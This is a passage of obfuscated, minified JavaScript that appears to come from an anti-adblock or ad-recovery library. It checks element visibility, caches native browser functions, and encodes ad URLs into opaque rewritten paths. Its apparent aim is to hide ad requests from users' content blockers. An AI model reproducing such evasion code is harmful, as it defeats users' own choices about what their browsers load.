this[e(2039)](t):t instanceof Element&&this[e(672)](t)}static async[r(2039)](t){const e=r,n=new u(t);return await n[e(2396)]()}static[r(672)](t){const e=r;if(!t||!document[e(948)](t))return!1;if(this[e(800)](t))return a.A[e(1465)](e(3287)),!1;const n=t[e(2582)]();return!(n.x+window[e(2565)]+n[e(3353)]<-500&&(a.A[e(1465)](e(3128)),a.A[e(1465)](e(334)[e(3402)](n.x,e(595))[e(3402)](n.y,e(3497))[e(3402)](window[e(2565)],e(3278))[e(3402)](window[e(3534)],e(419))[e(3402)](n[e(3353)],e(2157))[e(3402)](n[e(859)])),1))}static[r(2478)](t){const e=r;return function(){const e=a1Q,n=window[e(2105)](t);return e(1537)===t[e(1951)][e(995)]()||!(e(2876)!==t[e(1951)][e(995)]()||!(t[e(2433)]||n[e(3542)]&&e(3599)!==n[e(3542)]))||!(e(3434)!==t[e(1951)][e(995)]()||!n[e(3542)]||e(3599)===n[e(3542)])||"a"===t[e(1951)][e(995)]()}()&&this[e(2396)](t)}static[r(2396)](t){const e=r,n=window[e(2105)](t);if(e(3599)===n[e(1942)])return!1;if(e(2209)!==n[e(1289)])return!1;if(parseFloat(n[e(3536)])<.2)return!1;if(t[e(1897)]<10||t[e(985)]<10)return!1;let o=t[e(2746)];for(;o;){if(this[e(800)](o))return!1;o=o[e(2746)]}return!0}static async[r(1072)](t){const e=r;for(const n of Array[e(2907)](t[e(1776)](e(2876))))if(l[e(2478)](n))return!0;for(const n of Array[e(2907)](t[e(1776)](e(1537))))if(l[e(2478)](n))return!0;for(const n of Array[e(2907)](t[e(1776)](e(3434))))if(l[e(2478)](n))return!0;for(const n of Array[e(2907)](t[e(1776)]("a")))if(l[e(2478)](n))return!0;const n=[];for(const r of Array[e(2907)](t[e(1776)](e(3360)))){const t=new u(r);n[e(1083)](t[e(2396)]())}return(await Promise[e(2854)](n))[e(3433)]((t=>!0===t))}static[r(2419)](t){u[r(2863)](t)}}class u{constructor(t){const e=r;this[e(3360)]=t,(0,o.A)(this,e(449),void 0),(0,o.A)(this,e(702),!1),(0,o.A)(this,e(2807),0)}[r(2396)](){return(0,c.c)((t=>{const e=a1Q;if(!l[e(2396)](this[e(3360)]))return t(!1);this[e(2807)]&&window[e(982)](this[e(2807)]),this[e(2807)]=i.A[e(2572)](window)[e(2103)][e(562)](window,(()=>{const n=e;if(this[n(702)])return void window[n(982)](this[n(2807)]);if(!this[n(3360)]||!i.A[n(2572)]()[n(2865)][n(2572)][n(562)](this[n(3360)]))return window[n(982)](this[n(2807)]),t(!1);this[n(449)]=new MessageChannel,this[n(449)][n(3327)][n(2274)]=e=>{const r=n,o=i.A[r(2572)]()[r(1580)][r(2572)][r(562)](e);if(r(1404)==typeof o&&(0,s._)(o)){this[r(702)]=!0;const e=(0,s.ks)(o);e===u[r(1389)]?t(!0):e===u[r(2453)]&&t(!1)}};const r=(0,s.md)(u[n(1397)]);i.A[n(2572)]()[n(2865)][n(2572)][n(562)](this[n(3360)])[n(2630)](r,"*",[this[n(449)][n(1330)]])}),200),i.A[e(2572)](window)[e(3646)][e(562)](window,(()=>{const n=e;this[n(702)]||(window[n(982)](this[n(2807)]),t(!1))}),3e3)}))}[r(3685)](){const t=r;this[t(2807)]&&window[t(982)](this[t(2807)]),this[t(449)][t(3327)][t(2274)]=null,this[t(449)][t(1330)][t(2274)]=null}static[r(2863)](t){const e=r;i.A[e(2572)](t)[e(2742)][e(562)](t,e(667),(async n=>{const r=e,o=i.A[r(2572)]()[r(1580)][r(2572)][r(562)](n);if(r(1404)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(1397)]&&a!==this[r(2946)])return;const c=n[r(1087)][0];c[r(2630)]((0,s.md)(u[r(1473)]));const d=await l[r(1072)](t[r(1222)])?u[r(1389)]:u[r(2453)];c[r(2630)]((0,s.md)(d))}))}}(0,o.A)(u,r(1397),r(908)),(0,o.A)(u,r(2946),r(2542)),(0,o.A)(u,r(1473),r(1707)),(0,o.A)(u,r(1389),r(2755)),(0,o.A)(u,r(2453),r(3526))},7815:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2967)](t){this[r(1763)]=t}static[r(2572)](t){const e=r;let n=!(arguments[e(2641)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2641)]>2&&void 0!==arguments[2]?arguments[2]:e(2022);try{return n&&(t=a(t)),window[o][e(2764)](t)}catch(t){return""}}static[r(3503)](t,e){const n=r;let o=!(arguments[n(2641)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2641)]>3&&void 0!==arguments[3]?arguments[3]:n(2022);try{if(o&&(t=a(t)),!this[n(1763)])return window[s][n(1774)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1774)](t,e)}))[n(3465)]((t=>{}))}catch(t){}}static[r(1646)](t){const e=r;let n=!(arguments[e(2641)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2641)]>2&&void 0!==arguments[2]?arguments[2]:e(2022);try{return n&&(t=a(t)),window[o][e(3483)](t)}catch(t){}}}(0,o.A)(s,r(1763),!1);const a=t=>""[r(3402)](window[r(1193)][r(3254)],r(2525))[r(3402)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1Q;window[t(3652)](t(1228),i)}function a(){const t=a1Q;window[t(2436)](t(1228),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1Q;try{const e=performance[t(2163)](t(361));if(0===e[t(2641)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(3292)]((e=>{const l=t;n++,i+=e[l(2780)],(0===c||c>e[l(2780)])&&(c=e[l(2780)]),u<e[l(2780)]&&(u=e[l(2780)]),e[l(976)][l(2099)](r.A[l(1254)])&&(0,o.EW)(e[l(976)])&&(0,o.sH)(e[l(976)])[l(3285)][l(2099)](r.A[l(1254)])&&(s++,a+=e[l(2780)],(0===d||d>e[l(2780)])&&(d=e[l(2780)]),m<e[l(2780)]&&(m=e[l(2780)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1218)](HTMLIFrameElement[r(1528)],r(1279)),XMLHttpRequest_open:()=>a(window,r(2538),r(353)),Window_decodeURIComponent:()=>a(window,r(1152),r(417)),Window_fetch:()=>a(window,r(1152),r(3637)),Element_setAttribute:()=>a(window,r(485),r(1801)),EventTarget_addEventListener:()=>a(window,r(632),r(3652))},i=r(2012)+window[r(1056)](window[r(1193)][r(1691)]),s={get(){return this[r(553)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2360)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1433)===e[o(995)]()?t[n]:o(1222)===e?null===(i=t[o(1222)])||void 0===i?void 0:i[n]:o(2652)===e?null===(s=t[o(2652)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1528)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1Q,n=(e,n)=>{r++,t(e,n)};return n[e(3291)]=()=>e(3130),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1Q;let e=arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1284)]();if(!window[t(1150)])throw new Error(t(1754));for(;n+e<Date[t(1284)]();)await(0,r.c)(((e,n)=>window[t(1150)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1Q;for(document[e(451)]&&t();!document[e(451)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1Q;this[n(2617)]=t,this[n(451)]=e}}class s{static[r(1017)](t,e){const n=r;let s=arguments[n(2641)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3672)]=t=>{const e=a;4===n[e(2534)]&&r(new i(n[e(2617)],n[e(603)]))},n[a(353)](t,e),n[a(1391)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1Q;let n=arguments[e(2641)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3339)]("")[e(2773)]((t=>n[e(2220)][e(708)](t)?String[e(3596)](n[e(1548)])+i(n[e(2220)],n[e(1563)],t):n[e(1956)][e(708)](t)?String[e(3596)](n[e(2293)])+i(n[e(1956)],n[e(3222)],t):i(n[e(1382)],n[e(2111)],t)))[e(719)]("")},decode:t=>{const e=a1Q,n=(0,r.i7)(t[e(3473)](0,4));if(!n)throw new Error(e(1557)+t);const o=t[e(3473)](4);let i=0;return o[e(3339)]("")[e(2773)]((t=>{const r=e;if(0==i&&t===String[r(3596)](n[r(1548)]))return i=1,"";if(0==i&&t===String[r(3596)](n[r(2293)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1563)][r(708)](t)?s(n[r(2220)],n[r(1563)],t):s(n[r(1382)],n[r(2111)],t)+t;if(2==e)return n[r(3222)][r(708)](t)?s(n[r(1956)],n[r(3222)],t):s(n[r(1382)],n[r(2111)],t)+t;throw new Error(r(2677)+e)}return s(n[r(1382)],n[r(2111)],t)}))[e(719)]("")}};function i(t,e,n){const r=a1Q;if(1!==n[r(2641)])throw new Error(r(3466));return t[r(708)](n)?e[t[r(868)](n)]:n}function s(t,e,n){const r=a1Q;if(1!==n[r(2641)])throw new Error(r(3466));return e[r(708)](n)?t[e[r(868)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1Q;return t?u[e(1245)]((e=>e.id===t)):o.A[e(1465)]?c[0]:i.A[e(876)](c)}function a(t){const e=a1Q,n=[e(2198),e(2008),e(2048),e(2701),e(1621),e(1206),e(3401),e(1368),e(1488)],r={};for(let o=0;o<n[e(2641)];o++){const i=t[o];r[atob(n[o])]=e(1404)==typeof i?atob(i):i}return r}const c=[[r(2144),r(598),r(674),117,r(2926),r(2656),57,r(2536),r(2832)],[r(3370),r(2713),r(2672),117,r(2646),r(1996),115,r(696),r(2455)],[r(829),r(1791),r(2728),97,r(1057),r(1135),114,r(660),r(3394)],[r(3399),r(3459),r(3251),106,r(1619),r(2479),53,r(2895),r(3582)]][r(2773)]((t=>a(t))),l=[[r(3611),r(1282),r(1575),119,r(1388),r(3648),102,r(3614),r(647)],[r(2798),r(1249),r(1979),57,r(3438),r(1895),101,r(2748),r(3533)],[r(2075),r(1844),r(1730),102,r(1092),r(352),56,r(406),r(2452)],[r(593),r(321),r(709),97,r(1822),r(2987),115,r(1348),r(3228)],[r(2597),r(3609),r(2891),121,r(2738),r(500),110,r(2531),r(1259)],[r(2620),r(1319),r(1685),118,r(1127),r(703),115,r(2981),r(600)],[r(1420),r(2908),r(1571),112,r(370),r(1179),114,r(3495),r(2328)],[r(1597),r(3141),r(580),107,r(2286),r(2928),104,r(472),r(3029)],[r(2033),r(1360),r(319),115,r(872),r(1371),104,r(711),r(1107)],[r(557),r(3099),r(1293),97,r(379),r(3641),101,r(2513),r(3427)],[r(3520),r(1165),r(1718),106,r(3038),r(2288),107,r(927),r(778)],[r(1786),r(2196),r(3284),102,r(968),r(2226),57,r(2327),r(2283)],[r(512),r(1660),r(1114),103,r(2504),r(1264),97,r(1459),r(2277)],[r(3470),r(2423),r(2512),56,r(436),r(2487),49,r(686),r(2501)],[r(1437),r(863),r(447),111,r(2435),r(2345),104,r(1960),r(1855)],[r(2116),r(3113),r(2035),107,r(3021),r(3219),50,r(1781),r(1247)]][r(2773)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1Q;return!!(t[e(2079)]||t[e(2674)]||t[e(1846)]||t[e(2483)]||t[e(413)]||t[e(1049)]||t[e(513)]||t[e(2440)]||t[e(2669)]||t[e(700)]||t[e(2413)]||t[e(881)]||t[e(1702)]||t[e(2339)]||t[e(1738)]||t[e(2426)]||t[e(541)]||t[e(2221)]||t[e(1079)]||t[e(2745)]||t[e(2114)]||t[e(2181)]||t[e(3418)]||t[e(1258)])}const c=[r(1741),r(1878),r(1963),r(1854),r(962),r(3418),r(1030),r(2706),r(2440),r(3329),r(2532),r(2669),r(700),r(2359),r(2130),r(1470),r(2368),r(1714),r(3549),r(3655),r(3667),r(2454),r(1432),r(1305),r(935),r(3115),r(540),r(413),r(3048),r(1172),r(1891),r(513),r(2413),r(1846),r(2483),r(881),r(1049),r(3437),r(1702),r(2339),r(1738),r(1520),r(1626),r(3297),r(2948),r(1534),r(2426),r(541),r(2221),r(1079),r(2745),r(2114),r(2263),r(2181),r(1258),r(3323),r(490)];function l(t){return void 0===t?-1:c[r(868)](t)}function u(t){const e=r,n=i.A[e(3142)](t),o=s.A[e(2366)](),a=n[e(1683)](e(1978),'"'[e(3402)](o,'"')),c=JSON[e(1631)](a);return c[e(3619)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(1193)][e(2915)]+window[e(1193)][e(3294)])[e(708)](e(542))||e(1818)===o.A[e(2572)](e(1490),!1)||e(2741)!==o.A[e(2572)](e(1490),!1)&&Math[e(2429)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(3535)])&&(null===(n=t[e(3535)][e(1457)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(2313)])&&(null===(o=null==e?void 0:e[n(1701)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(2174)]||!(e(380)in window[e(2174)]))return!1;const n=window[e(2174)][e(380)];return!(!n[e(1505)]||!n[e(1063)])&&n[e(1505)]/n[e(1063)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(2885)==typeof window,c=r(1731),l=r(1125),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2641)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(2641)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2572)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(2904)](t,e);return a||(d[n(3503)](t,m),h[n(3503)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2384));const n=w(t);if(!a){const n=h[e(2572)](t);if(n)return n}const i=t[e(3473)](2===n?l[e(2641)]:c[e(2641)]),s=o.A[e(3142)](i);return a||(h[e(3503)](t,s),d[e(3503)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(1058));if(t[e(2099)](c))return 1;if(t[e(2099)](l)){if(t[e(2641)]<l[e(2641)]+4)throw new Error(e(870)[e(3402)](t));const n=t[e(3473)](l[e(2641)],l[e(2641)]+4);if((0,i.i7)(n))return 2;throw new Error(e(411)[e(3402)](t))}throw new Error(e(3034)[e(3402)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{EW:()=>I,Gy:()=>E,MN:()=>x,Vp:()=>M,Wq:()=>C,sH:()=>j});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(2e3),f=r(1790),p=r(3220),g=r(1515),w=r(1355),b=r(1516),v=[m,f,p,g,w,b],y=(0,h.t)(a.A[r(1275)]);let x=function(t){const e=r;return t[e(2381)]=e(1935),t[e(2119)]=e(2851),t[e(1221)]=e(3337),t[e(3355)]=e(2388),t[e(825)]="m",t[e(537)]="n",t}({});function k(t){const e=r;return Array[e(2907)](t[e(2578)][e(3271)]())[e(3146)]((t=>e(2437)!=t))[e(2641)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2641)];r++)n=n>>>8^A[255&(n^t[e(698)](r))];return~n>>>0}function T(t,e){const n=r;return t[n(3339)](".")[n(3146)]((t=>""!==t))[n(3674)]()[n(2773)]((t=>_(t+e)%1e3))[n(719)]("/")}const z=r(1614),N=r(1154),S=r(3561);function E(t){const e=r;return e(3634)===t[e(1275)]||e(2061)===t[e(1275)]}function M(t){const e=r;return e(1959)===t[e(1275)]}function C(t){const e=r,{url:n,kind:o=x[e(2381)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1404)==typeof n&&n[e(708)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(586)](n))return n;let A=L(n,s);if(e(3299)!==A[e(329)]&&e(1065)!==A[e(329)])return A[e(1691)];if(e(3386)===A[e(1060)])return A[e(1691)];if(e(1288)===A[e(1060)])return A[e(1691)];if(/^\/_game-files(?:\/|$)/[e(586)](A[e(3569)])&&(e(2546)===A[e(1060)]||A[e(1060)][e(1396)](e(536))||e(1411)===A[e(1060)]||A[e(1060)][e(1396)](e(3657))))return A[e(1691)];if(I(A)){const{originalUrl:n,kind:r}=j(A);return r!==o||k(A)?C({...t,url:n}):A[e(1691)]}let M=(0,u.Vq)(v);var W,U;(-1!==M||(0,u.az)(t[e(3367)],v))&&(M=null!==(W=null===(U=t[e(3127)])||void 0===U?void 0:U[e(3475)])&&void 0!==W?W:_(t[e(3367)][e(958)]+A[e(2540)])%u.ch,v=(0,u.XV)(v,M));const O=-1===M?(0,u.aV)(v)+A[e(3569)]:(0,u.XV)(v,0)+A[e(3569)];A[e(2540)]===v&&e(950)===A[e(3569)]&&(A=new URL(O));const R=-1===M?(0,u.aV)(v)+A[e(3569)]:(0,u.XV)(v,0)+A[e(3569)];A[e(2540)]===v&&e(2148)===A[e(3569)]&&(A=new URL(R));const F=-1===M?(0,u.aV)(v)+A[e(3569)]:(0,u.XV)(v,0)+A[e(3569)];A[e(2540)]===v&&e(753)===A[e(3569)]&&(A=new URL(F)),o===x[e(2119)]&&A[e(1691)][e(2099)](e(1157))&&(A[e(329)]=e(1065));const Q=o[e(570)](0);[e(1492),e(1257),e(1634),O,R,F][e(1245)]((t=>t===A[e(1691)]))&&(v=-1===M?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(2915)];P[e(2099)]("?")&&(P=P[e(1849)](1)),P&&(A[e(2915)]=encodeURIComponent(P)+"="+N),E(h)&&(t[e(3127)]={...t[e(3127)],configIndex:h[e(2906)]}),t[e(3127)]&&A[e(2578)][e(3503)](S,JSON[e(1234)](t[e(3127)]));const D=A[e(3294)];let H;if(A[e(3294)]="","v7"===h[e(1275)]||"v8"===h[e(1275)]){let t,n;void 0===h[e(1699)]&&h[e(1354)]?(A[e(2578)][e(3503)](z,e(1818)),n=Math[e(1936)](d.xm[e(2641)]*Math[e(2429)]())[e(3291)](),t=""[e(3402)](Math[e(1936)](1e3*Math[e(2429)]()),"/")[e(3402)](Math[e(1936)](1e3*Math[e(2429)]()),"/")[e(3402)](Math[e(1936)](1e3*Math[e(2429)]()))):(n=(0,d.Y_)(h[e(1699)])[e(3291)](),t=T(A[e(1060)],h[e(958)]));const r=i.A[e(2904)](A[e(1691)],null!=a?a:(0,c.x)());if("v7"===h[e(1275)])H=[v,m,h[e(958)],n,t,Q,r];else{if("v8"!==h[e(1275)])throw new Error(e(2566)[e(3402)](h));H=[v,f,h[e(958)],n,t,Q,r]}}else if("v9"===h[e(1275)]){const t=T(A[e(1060)],h[e(958)]),n=i.A[e(2904)](A[e(1691)],null!=a?a:(0,c.x)());H=[v,p,h[e(958)],t,Q,n]}else if(e(3634)===h[e(1275)]){const t=T(A[e(1060)],h[e(958)]),n=i.A[e(2904)](A[e(1691)],null!=a?a:(0,c.x)());H=[v,g,h[e(958)],t,Q,n]}else if(e(2061)===h[e(1275)]){const t=T(A[e(1060)],h[e(958)]),n=i.A[e(2904)](A[e(1691)],null!=a?a:(0,c.x)());H=[v,w,h[e(958)],t,Q,n]}else{if(e(1959)!==h[e(1275)])throw new Error(e(2566)[e(3402)](h));{const t=T(A[e(1060)],h[e(958)]),n=i.A[e(2904)](A[e(1691)],null!=a?a:(0,c.x)());H=[v,b,h[e(958)],t,Q,n]}}return""[e(3402)](H[e(719)]("/"))[e(3402)](function(t,n){const r=e;return function(t){const e=a1Q;return e(2716)===t[e(3569)]||e(1290)===t[e(3569)]||e(1120)===t[e(3569)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(586)](t[e(1691)])||!(e(3366)!==t[e(1060)]&&e(2719)!==t[e(1060)]&&e(1903)!==t[e(1060)]&&e(2799)!==t[e(1060)]&&e(727)!==t[e(1060)]||!t[e(3569)][e(2099)](e(2186))&&!t[e(3569)][e(2099)](e(3168)))||e(1854)===n&&e(643)===t[e(1060)]&&e(1836)===t[e(3569)]||e(3555)===t[e(1060)]&&e(390)===t[e(3569)]||e(2707)===t[e(1060)]&&e(3040)===t[e(3569)]||e(420)===t[e(1060)]&&e(477)===t[e(3569)]}(t)?r(1993)[r(3402)](l.A[r(2366)]()):function(t){const e=r;return e(2148)===t[e(3569)]||t[e(3569)][e(2099)](e(2247))}(t)?r(3279)[r(3402)](Math[r(2600)](y)):""}(A,e(1699)in h?h[e(1699)]:void 0))+D}function W(t){const e=r;return x[e(2381)][e(708)](t)?x[e(2381)]:x[e(2119)][e(708)](t)?x[e(2119)]:x[e(1221)][e(708)](t)?x[e(1221)]:x[e(3355)][e(708)](t)?x[e(3355)]:x[e(825)][e(708)](t)?x[e(825)]:x[e(537)][e(708)](t)?x[e(537)]:null}function j(t){const e=r;if(!t)throw new Error(e(1672));const n=(t=L(t))[e(3569)][e(3339)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(2641)]<7)throw new Error(e(2417)[e(3402)](t));const r=O(n[n[e(2641)]-1]);a=r[e(3285)],c=r[e(3127)],s={version:"v7",originalHostname:n[2],...r[e(1354)]?{randomize:r[e(1354)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=W(n[n[e(2641)]-2])}else if(i===f){if(n[e(2641)]<7)throw new Error(e(2417)[e(3402)](t));const r=O(n[n[e(2641)]-1]);a=r[e(3285)],c=r[e(3127)],s={version:"v8",originalHostname:n[2],...r[e(1354)]?{randomize:r[e(1354)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=W(n[n[e(2641)]-2])}else if(i===p){if(n[e(2641)]<6)throw new Error(e(2417)[e(3402)](t));const r=O(n[n[e(2641)]-1]);a=r[e(3285)],c=r[e(3127)],s={version:"v9",originalHostname:n[2]},o=W(n[n[e(2641)]-2])}else if(i===g){var l;if(n[e(2641)]<6)throw new Error(e(2417)[e(3402)](t));const r=O(n[n[e(2641)]-1]);a=r[e(3285)],s={version:e(3634),originalHostname:n[2],configIndex:0},null!==(l=r[e(3127)])&&void 0!==l&&l[e(2906)]&&(s[e(2906)]=r[e(3127)][e(2906)],delete r[e(3127)][e(2906)]),c=r[e(3127)],o=W(n[n[e(2641)]-2])}else if(i===w){var u;if(n[e(2641)]<6)throw new Error(e(2417)[e(3402)](t));const r=O(n[n[e(2641)]-1]);a=r[e(3285)],c=r[e(3127)],s={version:e(2061),originalHostname:n[2],configIndex:0},null!==(u=r[e(3127)])&&void 0!==u&&u[e(2906)]&&(s[e(2906)]=r[e(3127)][e(2906)],delete r[e(3127)][e(2906)]),c=r[e(3127)],o=W(n[n[e(2641)]-2])}else{if(i!==b)throw new Error(e(2393)[e(3402)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3569)][n(3339)]("/",5),o=new URL(atob(r));if(n(1065)!==o[n(329)])return;return o[n(3294)]=t[n(3294)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1959),originalHostname:r[e(1060)],isMainFrame:!0},originalUrl:r[e(3285)][e(1691)],kind:x[e(2119)]};if(n[e(2641)]<6)throw new Error(e(2417)[e(3402)](t));const i=O(n[n[e(2641)]-1]);a=i[e(3285)],c=i[e(3127)],s={version:e(1959),originalHostname:n[2],isMainFrame:!1},o=W(n[n[e(2641)]-2])}}if(!o)throw new Error(e(2185)[e(3402)](t));if(k(t)){t[e(2578)][e(3460)](e(2437));for(const[n,r]of Array[e(2907)](t[e(2578)][e(2360)]()))a[e(2578)][e(3503)](n,r)}const h=[];for(const[t,n]of a[e(2578)][e(2360)]())n===N?h[e(1083)](t):h[e(1083)](t+"="+n);return a[e(2915)]=h[e(719)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1691)]+t[e(3294)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const o=L(t);if(!v[e(3433)]((t=>o[e(3569)][e(2099)]("/"[e(3402)](t,"/")))))return!1;const i=o[e(3569)][e(3339)]("/"),a=i[1];if([m,f][e(708)](a)){if(i[e(2641)]<7)return!1}else if(a===p){if(i[e(2641)]<6)return!1}else if(a===g){if(i[e(2641)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2641)]<6)return!1}const c=null===(n=i[i[e(2641)]-1])||void 0===n?void 0:n[e(3473)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2885)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(1404)==typeof t&&[n(2258),n(3411),n(345),n(3172),n(1497),n(2761),n(1872)][n(3433)]((e=>t[n(2099)](e)))?new URL(t):n(1404)==typeof t&&U?new URL(t,e):n(1404)!=typeof t||U?L(t[n(3291)]()):t[n(2099)](n(3062))||t[n(2099)](n(533))?new URL(t):(I(e=e||o.A[n(2572)](window)[n(433)][n(2572)][n(3214)](window[n(1222)]))&&(e=j(e)[n(3285)]),new URL(t,e))}function O(t){const e=r,n=new URL(i.A[e(3142)](t)),o=e(1818)===n[e(2578)][e(2572)](z);n[e(2578)][e(3460)](z);const s=n[e(2578)][e(2572)](S);let a;if(s){try{a=JSON[e(1631)](s)}catch(t){}n[e(2578)][e(3460)](S)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1Q;let n=0;for(let r=0,o=t[e(2641)];r<o;r++)n=(n<<5)-n+t[e(698)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>a});var o=n(787);const i=r(2885)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(680)]||(s[t(680)]=c(null)),s[t(680)];{e||(e=window);const n=o.A[t(2030)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2030)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1894),r(2161)),CSSStyleDeclaration_getPropertyValue:d(t,r(1894),r(1671)),CSSStyleDeclaration_setProperty:d(t,r(1894),r(2180)),CSSStyleSheet_insertRule:d(t,r(3580),r(2698)),CSSStyleSheet_replaceSync:d(t,r(3580),r(3642)),DocumentFragment_getElementById:d(t,r(2467),r(3684)),DocumentFragment_querySelector:d(t,r(2467),r(1356)),DocumentFragment_querySelectorAll:d(t,r(2467),r(2460)),Document_cookie:u(t,r(3371),r(3216)),Document_createElement:d(t,r(3371),r(1014)),Document_getElementById:d(t,r(3371),r(3684)),document_getElementById:d(t,r(1222),r(3684)),Document_getElementsByTagName:d(t,r(3371),r(1776)),Document_querySelector:d(t,r(3371),r(1356)),Document_querySelectorAll:d(t,r(3371),r(2460)),Document_getElementsByClassName:d(t,r(3371),r(3603)),Document_write:d(t,r(3371),r(816)),Document_writeln:d(t,r(3371),r(1600)),Document_referrer:u(t,r(3371),r(2380)),Document_URL:u(t,r(3371),r(564)),DOMParser_parseFromString:d(t,r(3073),r(3153)),Element_ariaLabel:u(t,r(485),r(3509)),Element_attributes:u(t,r(485),r(387)),Element_classList:u(t,r(485),r(1583)),Element_className:u(t,r(485),r(2366)),Element_closest:d(t,r(485),r(1892)),Element_getAttribut